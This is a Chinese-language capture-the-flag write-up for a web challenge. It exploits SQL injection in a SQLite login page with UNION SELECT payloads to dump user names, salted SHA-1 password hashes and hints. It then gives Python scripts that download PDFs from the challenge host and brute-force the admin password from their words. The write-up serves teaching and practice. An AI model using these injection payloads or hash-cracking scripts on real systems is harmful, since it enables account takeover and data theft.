进入login.php页面,F12后发现了

按照文本的提示,我们get传递一下debug参数

拿到login.php源码:
<?php ob_start(); ?> <?php if(isset($_POST['usr']) && isset($_POST['pw'])){ $user = $_POST['usr']; $pass = $_POST['pw']; $db = new SQLite3('../fancy.db'); $res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'"); if($res){ $row = $res->fetchArray(); } else{ echo "<br>Some Error occourred!"; } if(isset($row['id'])){ setcookie('name',' '.$row['name'], time() + 60, '/'); header("Location: /"); die(); } } if(isset($_GET['debug'])) highlight_file('login.php'); ?>
审计代码得知数据库采用的是SQLite3,post参数没有过滤
构造payload获取表名

url解码得到:
+CREATE+TABLE+Users(id+int+primary+key,name+varchar(255),password+varchar(255),hint+varchar(255))
获取用户名
usr='union select 1,group_concat(name) from Users--+ &pw=1

获取密码
usr='union select 1,group_concat(password) from Users--+ &pw=1

得到admin的密码为:3fab54a50e770d830c0416df817567662a9dc85c
查找hint字段
usr='union select 1,group_concat(hint) from Users--+ &pw=1

解码得到:
| name | hint | | ------ | ----------------------------- | | admin | my fav word in my fav paper?! | | fritze | my love is…? | | hansi | the password is password |
发现只能找到admin的密码了,线索是作者最爱的单词:
shal(单词+Salz)=3fab54a50e770d830c0416df817567662a9dc85c
使用前辈的脚本,下载pdf并分析出flag
#下载pdf import urllib.request import re import os # open the url and read def getHtml(url): page = urllib.request.urlopen(url) html = page.read() page.close() return html def getUrl(html): reg = r'(?:href|HREF)="?((?:http://)?.+?.pdf)' url_re = re.compile(reg) url_lst = url_re.findall(html.decode('utf-8')) return(url_lst) def getFile(url): file_name = url.split('/')[-1] u = urllib.request.urlopen(url) f = open(file_name, 'wb') block_sz = 8192 while True: buffer = u.read(block_sz) if not buffer: break f.write(buffer) f.close() print ("Sucessful to download" + " " + file_name) #指定网页 root_url = ['http://220.249.52.133:35791/1/2/5/', 'http://220.249.52.133:35791/'] raw_url = ['http://220.249.52.133:35791/1/2/5/index.html', 'http://220.249.52.133:35791/index.html' ] #指定目录 os.mkdir('ldf_download') os.chdir(os.path.join(os.getcwd(), 'ldf_download')) for i in range(len(root_url)): print("当前网页:",root_url[i]) html = getHtml(raw_url[i]) url_lst = getUrl(html) for url in url_lst[:]: url = root_url[i] + url getFile(url)
#分析脚本
from io import StringIO #python3 from pdfminer.pdfpage import PDFPage from pdfminer.converter import TextConverter from pdfminer.converter import PDFPageAggregator from pdfminer.layout import LTTextBoxHorizontal, LAParams from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter import sys import string import os import hashlib import importlib import random from urllib.request import urlopen from urllib.request import Request def get_pdf(): return [i for i in os.listdir("./ldf_download/") if i.endswith("pdf")] def convert_pdf_to_txt(path_to_file): rsrcmgr = PDFResourceManager() retstr = StringIO() laparams = LAParams() device = TextConverter(rsrcmgr, retstr, laparams=laparams) fp = open(path_to_file, 'rb') interpreter = PDFPageInterpreter(rsrcmgr, device) password = "" maxpages = 0 caching = True pagenos=set() for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True): interpreter.process_page(page) text = retstr.getvalue() fp.close() device.close() retstr.close() return text def find_password(): pdf_path = get_pdf() for i in pdf_path: print ("Searching word in " + i) pdf_text = convert_pdf_to_txt("./ldf_download/"+i).split(" ") for word in pdf_text: sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest() if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'): print ("Find the password :" + word) exit() if __name__ == "__main__": find_password()
得到admin的密码,登录admin.php页面获取flag

